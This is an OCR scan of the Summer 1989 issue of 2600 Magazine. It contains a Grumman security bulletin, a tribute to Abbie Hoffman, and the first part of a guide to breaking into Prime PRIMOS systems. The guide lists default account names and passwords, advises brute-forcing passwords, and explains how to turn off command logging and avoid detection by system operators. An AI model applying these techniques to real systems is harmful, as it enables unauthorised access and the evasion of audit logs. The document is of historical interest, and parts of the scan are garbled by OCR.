



The Hacker Quarterly VOLUME SIX, NUMBER TWO SUMMER, 1989



GRUMMAN

#### SECURITY BULLETIN

From: corporate Security

To: Distribution

Date: September 27, 1988 Sec/

ee

Subject: Soviet Acquisition of Western Technology

There has been a tremendous increase in the past few years by the soviet Union and its Warsaw Pact Allies in obtaining militarily significant western technology and equipment through both legal and illegal means. In order to more fully understand and subsequently combat the problem, read the subject attachment.

Please indicate the number of additional copies needed for further distribution within your group and forward this information to Corporate Security office (Mail Stop A02-18).

Soviet Acquisition of Soviet Acquisition<br>Militarily Significant Militarily Significant<br>Western Technology:<br>Western Technology: An Update



THE DEFENSE SUPPLY AGENCY, JAMES 8. COGSWELL AWARD 1966, 1970, 1971, 1973, 1976, 1976

2600 (ISSN 0749-3851) is published quarterly by 2600 Enterprises Inc., 7 Strong's Lane, Setauket, NY 11733. Second class postage permit paid at Setauket, New York. POSTMASTER: Send address changes to 2600, P.O. Box 752, Middle Island, NY 11953-0752.

Copyright (c) 1989, 2600 Enterprises, Inc. Yearly subscription: U.S. and Canada -- \$18 individual, \$45 corporate. Overseas -- \$30 individual, \$65 corporate. Back issues available for 1984, 1985, 1986, 1987, 1988 at \$25 per year, \$30 per year overseas. ADDRESS ALL SUBSCRIPTION CORRESPONDENCE TO: 2600 Subscription Dept., P.O. Box 752, Middle Island, NY 11953-0752. FOR LETTERS AND ARTICLE SUBMISSIONS, WRITE TO: 2600 Editorial Dept., P.O. Box 99, Middle Island, NY 11953-0099.

2600 Office Line: 516-751-2600, 2600 FAX Line: 516-751-2608

### REMEMBER....

Why should we remember Abbie Hoffman? What relationship did he have with 2600?

Abbie was, of course, the founder of the Yippies, and the founder of YIPL, which turned into TAP. TAP was the first publication to look at technology through hacker eyes. It's doubtful 2600 would exist in its present form were it not for the inspiration TAP offered.

But apart from that, Abbie Hoffman was, for all intents and purposes, a hacker of the highest order. No, he didn't go around breaking into computers, although we know the subject interested him. Abbie hacked authority, which is what a lot of us unwittingly do whenever we play with phones and computers. Abbie, of course, was much more direct. He stood up to the ultimate computer system known as Society. He was relentless in his attack on the status quo. He

inom ities

fought the Vietnam War, got arrested so many times that nobody could really keep track, and wound up pissing off Richard Nixon to no end. He became a fugitive from the law after being accused of dealing drugs, a charge he vehemently denied to his closest friends right up to the end. And even under a disguise, Abbie accomplished a lot under the name of Barry Freed, leading an environmental group called Save The River in upstate New York.

Abbie gained a reputation for outsmarting the FBI. It's reported that the FBI gathered more information on Abbie Hoffman than on anyone else in their entire history. That's something to be proud of.

Like a computer hacker, Abbie Hoffman was thought of as a pest by some. His presence was inconvenient and he made people uncomfortable because he wasn't afraid to point out the flaws.

Summer 1989

(continued on page 45) 2600 Magazine Page 3

#### by Violence Introduction

This is the first in a series of articles dealing with Prime computers (both mini's and supermini's) and their respective operating system, PRIMOS. PRIMOS is one of the several operating systems that the general hacker community has avoided due to unfamiliarity. In all actuality, PRIMOS is a very user-friendly operating system and as such, demands respect. In this series of articles I will cover everything that is important to the aspiring PRIMOS hacker.

This series is largely based on extensive on-hands use, and all the information provided herein is guaranteed to be 100% accurate in regards to Revisions 19.xx through 22.xx of PRIMOS. | do occasionally address pre-revision 19.xx systems, but only in passing as they are extremely uncommon. In addition, all sample programs included herein have been fully tested. All PRIMOS output samples were taken from a Revision 22.0.0 PRIMOS system.

| chose to write this series in a technical manner, but not like a typical AT&T document (grin). All in all, this series does not equal or even come close to the actual PRIMOS documentation, but since such documentation is generally unavailable to the hacker community, I have tried my best to create a series that is an acceptable alternative.

| have opted to remain purposefully vague in some areas due to potential abuse. This seems to be the rage these days and I'm sorry if that upsets you, but I have no wish to compromise any of Prime Computer, Inc.'s trade secrets.

#### **Conventions**

All command references in this series will follow the conventions put forth in the PRIMOS reference manuals and online help facilities. Conventions foilow:

WORDS-IN-UPPERCASE identify command words or keywords and are to be entered literally. All command abbreviations will be listed following the actual full command name.

Words-in-lowercase identify arguments.

### A GUIDE TO

You substitute the appropriate numerical or text value.

Braces { } indicate a choice of arguments and/or keywords. At least one must be selected.

Brackets [ ] indicate that the word or argument enclosed is optional.

Hyphens - indicate a command line option and must be entered literally.

Parentheses ( ) must be entered literally.

Ellipses ... indicate that the preceding argument may be repeated.

Angle Brackets < > are used literally to separate the elements of a pathname.

options: The word 'options' indicates that one or more keywords and/or arguments can be given and that a list of options for the command follow.

All examples throughout this text will be indented so that they will be easily identifiable. All text typed by the user in these examples will be completely displayed in lowercase characters. PRIMOS output will then be easy to identify.

### System Identification

PRIMOS is Prime's uniform operating system for their extensive line of mini and supermini computers. A few years back, the Prime model 750 was all the rage. No longer is that the case, however. Nowadays there are many models of Primes and corporations and governments (the two main Prime owner classes) purchase the models that best suit their individual needs. Thusly, you will find Prime 250's (ancient) and 750's (also ancient, but still in use) to Prime 4150's (a mid-range system) and the huge Prime 9550's (high-end mini's). On the high-end of this you will also find Prime MCXL's (super-mini's) and Prime workstation clusters. As you can see, the army of Primes is astoundingly large.

Equally large in number are the revisions of PRIMOS that they run. About all that you will see these days are Rev. 20.xx and greater but you will, on occasion, find a revision 17.xx, 18.xx, or 19.xx system. About the only places you will find 17.xx and 18.xx systems are on foreign packetswitched networks (PSN's) (like on Brazil's Interdata or Renpac networks and Japan's

### PRIMOS

Venus-P/NTII or DDX-P/KDD networks). A scant few 18.xx and 19.xx systems are still operating in the United States. As said previously, however, you will most likely find from Rev's 20.xx through 22.xx systems here (and in most other countries).

To understand how PRIMOS interfaces with users you need to have a good working grasp of what the standard PRIMOS operating system model looks like. To do this you need a decent abstract model.

Identifying a Prime mini or supermini computer is not very difficult. Primes generally behave in one of two ways when connected to. They either sit there, echoing nothing to your screen or, in the case of a PRIMENET-equipped system, display their PRIMENET nodename.

In the former case, try this simple test upon connecting. Type a few random keystrokes followed by a RETURN and take note of what the host system responds with. If it responds with a battery of error messages followed with the rather distinctive 'ER!' prompt, then it is a Prime. Here is an example:

asdf Invalid command "ASDF". (processcommand) Login please. ER!

Any Prime that just sits there waiting for you to login is not running PRIMENET and generally lacks inter-system communications capability. On the other hand, those systems that are equipped with PRIMENET jump right out and yell "Hey! I'm a Prime!", as they display their revision of PRIMOS and their system nodename upon connect. Here is an example:

#### PRIMENET 21.0.3 VOID

That's all there is to Prime system identification. Like I said, it's a rather trivial task.

### Front-end Security and System Penetration

Now that we have located a Prime, how do we bypass the front-end security and get in? Well, before I can begin to answer that question a little discourse on the security itself is required.

The government has granted Primes a

C2 security rating. To give you an idea of what that means, VAXen are also classed as C2 systems. However, that C2 rating sort of 'fluctuates' about. External security should really be a bit higher, as Prime Computer, Inc. tells their administrators to remove all defaults. Not very nice, eh? On the other hand, internal security is not so hot. I'll discuss internal security more fully later on.

The front door is similar to PRIMOS command level in that it utilizes the command line (the prompting and I/O sub-systems). The only command which you can enter at this level of operation is the LOGIN

### "PRIMOS is a very userfriendly operating system and as such, demands tems). The only command which you can<br>enter at this level of operation is the LOGIN<br>"PRIMOS is a very user-<br>friendly operating system<br>and as such, demands<br>respect." respect."

command. There is no 'who' command available to you prior to system login. As Evil Jay pointed out in his "Hacking PRI-MOS" files (volumes I-III), there is no easy way to get into a Prime computer, as its front-door security is excellent.

At this point only one option lies available, unless, of course, you know someone on the inside (grin). This option is default accounts. How nice of Prime Computer, Inc. to install so many default accounts at their factories. As I have said, however, they tell their administrators to remove these default accounts after the system has been installed. Not a few administrators fail to remove these defaults, however, and that is good for us. Also, never forget that Prime users are people and people like to use easy-to-remember passwords. But before I go any further, let me explain the LOGIN command in greater detail (patience is a virtue, you know).

Typically you will type 'LOGIN' and press RETURN. You will then be requested first for User ID and then your password. Here's yet another example: login

Summer 1989

### HACKING AROUND ON

User id? user Password? <not echoed> Invalid user id or password; please try again.

Login please.

ER!

Well, that sure didn't work. Notice how PRIMOS didn't echo your password to you. The above example is from a non-PRIMENET Prime. After this bad entry you are probably still connected, so you can have another go at it. A non-PRIMENET system generally has a high bad-login threshold, so you can make many attempts per connect. A PRIMENET system on the other hand is more of a bitch to hack as it will disconnect you after the first incorrect login. Here's another example (assuming you are hacking a PRIMENET system from the TELENET X.25 network):

@214XXX

214 XXX CONNECTED PRIMENET 20.0.0 VOID login user Password? <not echoed> Invalid user id or password; please try again.

#### 214 XXX DISCONNECTED 00 00 00:00:00:08 9 7

As you can see, one chance is all you get with a PRIMENET system. A minor note is in order here regarding all the myriad of X's in the above example. I have masked the last three digits of the system's NUA (Network User Address), for | do not wish all you eager PRIMOS hackers to start banging on my system's front door (grin). I have also edited the system's nodename from its actual nodename to a more appropriate one (grin). | will continue to mask all system identification from my examples. So far you are accustomed to typing in 'LOGIN' and pressing RETURN to start logging in. On all Primes you can nest the 'LOGIN' command and your User ID in the same line, as is illustrated in the following example:

login user Password? <not echoed>

And on a very few other Primes you can do a full LOGIN nest, as such:

#### login user password

You might not wish to use full-nesting capability when other hackers are lurking about, as they might decide to practice shoulder surfing (grin).

If a User ID/password combination (hereafter referred to as an 'account') is valid, you will receive the following login herald from PRIMOS:

USER (user 87) logged in Sunday, 22 Jan 89 16:15:40.

Welcome to PRIMOS version 21.0.3 Copyright (c) 1988, Prime Computer, Inc.

Serial #serial number (company name)

#### Last login Wednesday, 18 Jan 89 23:37:48.

'serial number' and 'company name' will be replaced by the actual serial number and company name of the company that owns the Prime computer site.

Just one more small thing I need to cover about the 'LOGIN' command right now, and that is login troubles. Troubles? You bet'cha. The first trouble occurs when the account you login to exists and is valid, but it doesn't have an initial ATTACH point (in other words, you don't seem to have a 'home' directory). This is no fun, since this account cannot be logged into. Bah. The other trouble is remote user passwords. This is definitely no fun. The prompt for such are generally different from one another, as they run both commercial and custom written software to handle this. When you come upon a remote password, try the User ID and, if that doesn't work, then try the system's nodename. If both of these attempts fail, you can either keep trying passwords (brute-force hacking) or you can give it up and move on to the next account or system. A popular commercial front-end security package is "LOGINSEN-TRY" from Bramalea Software Systems, Inc. "LOGINSENTRY'" is an excellent package, so good luck when you go up against it. It supports remote passwords, password aging, old-password databasing, etc.

Page 6 2600 Magazine Summer 1989

### A PRIME SYSTEM

Here is a listing of default PRIMOS accounts along with some other accounts I find that work occasionally (i.e, more than just once):

NOTE: The '+' and '\*' symbols are not parts of the User ID.

User ID Password **Comments** + ADMIN ADMIN, ADMINISTRATOR Administrator account + CMDNCO CMDNCO External command UFD maintenance \* DEMO DEMO, GUEST Demo account + DIAG DIAG Diagnostic account + FAM FAM File Access Manager +GAMES GAMES Games account (only on schools) \*GUEST GUEST, VISITOR Demo account + HELP HELP Help subsystem account + INFO INFO Information account +JCL JCL Job Control Language account +LIB LIB, LIBRARY Library maintenance account +NETMAN NETMAN Network controller account +NETPRIV NETPRIV Network priv account + NEWS NEWS News account +NONETPRIV NONETPRIV Network nopriv account \* PRIME PRIME Prime account + PRIME Prime account + PRIMOS Prime account + PRIMOS CL PRIMOS CL Prime account + REGIST REGIST User registration account + RJE RJE Remote Job Entry account +STUDENT STUDENT, SCHOOL PRIME PRIMOS

LI IAA AGA

Student account (only on schools) \* SYSADM SYSADM, ADMIN Administrator account \*SYSTEM SYSTEM Administrator account + TELENET TELENET GTE Telenet account \* TEST TEST Test account + TOOLS TOOLS Tool maintenance account

Several of these combinations will not work, as they are initial system setup accounts and the administrator, after setup, changes them or completely removes them (Prime Computer, Inc. advises this). | have denoted these accounts with a'+' symbol.

The accounts marked by a "" are the ones that I find work most commonly. More often than not they have good privileges (with exception to GUEST).

Notice SYSADM. Say, isn't that a UNIX default? Sure it is but | have found it to work so many times that I just had to assume it was a default of some sort.

As for TELENET I have yet to see it work, but Carrier Culprit states in the LOD Hacker's Technical Journal file on PRIMOS (LOD T/J Issue 2) that it works sometimes.

Lastly, unlike UNIX, the PRIMOS LOGIN subsystem is not case-dependent. This is good, as case dependency gets boring at times. User ID "system" is the same as "SYSTEM". PRIMOS maps all command line input to upper case prior to processing it. This is true for logins and commands. Although your typing appears in lower case, PRIMOS interprets it in upper case. No big deal. Just thought I'd mention it

#### The PRIMOS Command Line

Before I go on any further some discussion on the PRIMOS command line is in order. The command line is the agent that accepts your input and then transports the input to the command processor (known affectionately as '(processcommand)') for parsing.

The PRIMOS command line is interesting in the fact that it utilizes two prompts in its execution. These prompts are 'OK,' and 'ER!'. There is no difference in the two,

Summer 1989

### HACKING PRIMOS

save that the 'ER!' prompt is displayed only after you make a mistake and are given an error message. After successful execution of a command, however, you will see the 'OK,' prompt again. You can alter these prompts with a special command, but I will save that for the section I have planned on customizing your environment.

Of all the most popular command lines (PRIMOS, UNIX, VAX/VMS) | like the PRI-MOS command line the most. You can have separate commands on the same command line (just separate them with a semicolon), and so forth.

No command (along with all options and arguments) can be longer than 160 characters. If you should enter a command line longer than 160 characters then it will be rejected by the command processor and you will get the following error message:

### Command line longer than 160 characters.

The PRIMOS command line has several special features, and some of these are: user-defined abbreviations, command line syntax suppression, multiple commands on one line, user-defined global variables, PRIMOS command functions, command iteration, wildcard names, treewalk pathnames, and name generation patterns.

The PRIMOS command processor identifies these features by searching for special characters entered in the command line. These special features, in the order that they are searched for, are given in the following table (this table reproduced from the Revision 19.xx Command Reference Manual, still pretty current in this regard).

Be aware that user-defined functions are always processed first and use no special characters of any sort.

FEATURE Special Character **Comments** 



TREEWALKING @,@@,+," In any intermediate position of pathname

WILDCARDING  $@.@@.+,''$ In final position of pathname

NAME GENERATION  $=,-=,-,-,-+$ When these special characters are found, the PRIMOS command processor substitutes the value of the item for the item itself. This is 'one-to-one' substitution.

Iteration lists cause the command processor to create one command for each item found or matched on the iteration lists. In the case of wildcard or treewalk names, the user sets the pattern and the command processor searches the specific directory or directories for all file system objects that "match" that pattern. These features can be thought of as creating "many-to-one" matches.

Name generation patterns can be used to create matching names either for simple filenames or for whatever number of filenames resulting from a wildcard or treewalk name.

NOTE: All commands support all the features listed above. The general rule is as follows: if a feature is not useful in connection with a particular command, then that command will not recognize it. NOTE: All commands support all the<br>features listed above. The general rule is<br>as follows: if a feature is not useful in con-<br>nection with a particular command, then<br>that command will not recognize it.<br>**PRIMOS Command Types** 

#### PRIMOS Command Types

There are two kinds of PRIMOS commands, internal and external. Internal com-

# "The army of Primes is astoundingly name.<br>
NOTE: All commands support all the<br>
features listed above. The general rule is<br>
as follows: if a feature is not useful in con-<br>
mection with a particular command, then<br>
that command will not recognize it.<br> **PRIMOS C** large."

mands are built right inside of PRIMOS (i.e, in the compiled programs that make up PRIMOS). External commands are programs located in the CMDNCO directory. When an external command's filename is typed (the name of the command, less the file extension) then the program is invoked. Of course, you may add the file's extension if you wish, as it will work, but that is defeating the purpose.

te er

Page 8 2600 Magazine Summer 1989



Summer 1989 2600 Magazine Page 9

### A BEGINNER'S GUIDE

The reason for internal and external commands is twofold. The PRIMOS files (usually located in the DOS directory) take up a lot of memory. Not all Prime systems have whopping loads of memory, so Prime made sure that PRIMOS was able to be executed flawlessly (memory constraintwise) on all system models. Only the most important commands were built inside of PRIMOS. Less vital (yet still vastly important) commands were made to be external commands. Secondly, different sites have different needs. Prime recognized this need and their command structure allows for the easy customizing of PRIMOS commands (adding, changing, removing, creating). It's an ideal setup, really.

#### Making Your Stay Last Longer

Now that you have logged in, there are a few things that you should do immediately to ensure a nice long visit. You should make this procedure routine and do it every time you login.

Once logged in you will see the login herald and then, assuming the account is not captive (more on captive accounts later), get the system prompt (generally an "OK,"). You are now using PRIMOS and the prompt signifies that you are at the PRI-MOS command line. Most Primes use the standard "OK," prompt, but some do not. For this series, I shall assume that your Prime uses the "OK," prompt. Now, type some nonsensical command. Try arf. Here is what should happen:

OK, arf Not found. ARF (std\$cp) ER!

Notice that when you enter an invalid command you get a new prompt. On all standard systems, it is "ER!". Again, this prompt can be changed and, throughout this series, I shall assume that it is set to "ERI".

NOTE: std\$cp means Standard Command Processor. Sometimes instead of std\$cp you will get a (processcommand) error. They are the same thing, just different names for different revision levels.

Now that you are in, you are going to want to perform a few actions to make sure that you are safe. The first of these actions is to turn off all COMO files. COMO is the abbreviated form of the COMOUTPUT command. COMOUTPUT turns on a buffer much like your terminal program's copy buffer. From the time a COMO file is turned on everything you type and everything PRI-MOS says to you will be logged to a SAM (sequential access method) file (a text file). To turn off a COMO file you will type this at the system prompt:

#### OK, como -e

The \*-E" argument means "END" and will end any COMO processes. If you can't see what you are typing then perhaps the initiating COMO command turned off all terminal output. You can turn it back on by typing:

### OK, como -tty

To save time, nest the arguments as such:

#### OK, como -e -tty

The next thing you should do is make sure that you are the only person using the account you logged in to (we don't want any irate users on our hands. now do we?). Do this by typing:

OK, stat -me

Assuming you are logged in as user PRIME, PRIMOS will output the following:

#### Line

#### User No oct( dec) Devices PRIME 87 125 ( 85) <USER05>

The "User" column displays your User ID. The "No" column lists your user number. The "Line" column indicates the AMLC line you are using (the physical modem line) in both octal and decimal notation. The "Devices" column displays the current disk partition that you are attached to. In this case, we are attached to the <USER05> disk partition.

If you find that there is more than one of you logged in, then you should make a hasty exit and logout. There is a correct way to logout and an incorrect way to logout. The correct way to logout is listed below. Never hang up on a Prime. Always logout in the illustrated fashion.

OK, rsterm

### TO PRIMOS

#### OK, lo

The RSTERM command empties your terminal read (input) and write (output) buffers. This throws away anything in your type-ahead buffer and gets rid of all output pending. The LO command logs you out of the system. When you logout you will see a message similar to this:

#### PRIME (user 87) logged out Sunday, 22 Jan 89 16:23:56. Time used: 00h 08m connect, 00m 03s CPU, 00m 00s I/O.

Everything listed in this message should be self-explanatory by now, but in case you are still bewildered, the connect time is how long your session lasted in hours and minutes, the CPU time indicates how much actual time you manipulated the central processing unit (CPU) listed in minutes and seconds, and the I/O time indicates how much actual disk I/O (access) you performed in minutes and seconds.

Assuming that no one else is using the account you are logged into, take a look and see who else is on the system. Do this by typing:

OK, stat us

The Prime will display the following to you:





Notice how the STAT US command's user display procedure is identical to that of STAT ME. Let me explain these users now. What's there to explain about users, you ask? Why, lots. Some of the users listed above aren't actual people, but rather phantom users, processes that execute on their own.

Look at SYSTEM. See how this User ID doesn't have a line listing? Instead of the familiar octal and decimal AMLC line listing, it says "asr". Also notice how TIMER\_PRO-CESS is listed as "kernel". The list goes on too, as you can see. LOGIN\_SERVER is "LSr", DSMSR and DSMASR are "DSM", and SYSTEM\_MANAGER is "SMSr". Also notice all those users listed as "phant"

Basically, all User ID's that lack octal/decimal AMLC line notation are not actual people and cannot harm you with the exception of SYSTEM\_MANAGER and SYSTEM. These users, while not people, are consoles, terminals if you will, that are logged in all the time. One monitors the system's front door and logs to screen and disk (and occasionally printer) all logins (successful and unsuccessful) and logouts. The other just sits there, waiting for the system manager to do whatever he likes. A good way to tell if either of these User ID's is active is to look and see where they are attached to (i.e., the info displayed in the "Devices" column). If you see it attached to an MFD (Main File Directory) other than the root MFD, then cruise and come back later.

LSr is the login server. It is what you "talk to" (in a manner of speaking) when you connect to the Prime initially. "kernel" is

Summer 1989 2600 Magazine Page 11

the heart of the PRIMOS operating system. When you have logged in, you are talking directly to it. "phant" users are phantom processes (batch jobs) that are executing independent of a system terminal. They perform rudimentary tasks such as running the printers, backing up the system, running the RJE and Batch Job managers, etc. They perform many activities, almost always geared towards the system's needs. DSM users are Distributed System Management utilities running as phantoms. The DSM utilities are present to help the System Admin administrate his system. There will be more on the DSM utilities later in this series.

#### Basic PRIMOS Commands and Information About PRIMOS Files

We're all ready to start covering the first PRIMOS commands to add to your new repertoire. In this section you will learn how to move around PRIMOS directory structures, how to view files, how to get full status on the Prime system, and how to get further help.

First off, let me tell you a little bit about directories and how they are set up. On each logical disk on a Prime, there is a root directory called the MFD (Main File Directory). Each MFD on a system has a unique number after it. In this manner all logical disk MFD's are separate from one another. Below the MFD's are directories called UFD's (User File Directories). It is the UFD's that users login to. Not all UFD's, however, are login directories. All directories below the UFD level are called sub-UFD's (subdirectories). Not all UFD's have sub-UFD's. Sub-UFD's can also have sub-UFD's under them. It's set up a lot like most microcomputer Disk Operating Systems.

When you login you will be attached to your account's initial attach point (i.e., your "home" directory). This will most likely be a UFD, but in some cases you will attach to an MFD. In any case, to move from directory to directory you'll use the ATTACH command. You can abbreviate ATTACH with an A. PRIMOS understands ATTACH and A as being the same command. The basic format of ATTACH is:

### HACKING ON

#### ATTACH pathname

To attach to an MFD you would type: OK, a mfd #

Where # is the logical device number of the MFD you wish to attach to. MFD numbers always start out at 0 and increment sequentially. If you are attached to an MFD or a UFD you simply need to use the UFD name you wish to attach to as the pathname. If you wish to attach to sub-UFD's then you will need to use the full pathname. Here are some examples:

OK, a mfd 0 OK, a primenet\* OK, a info

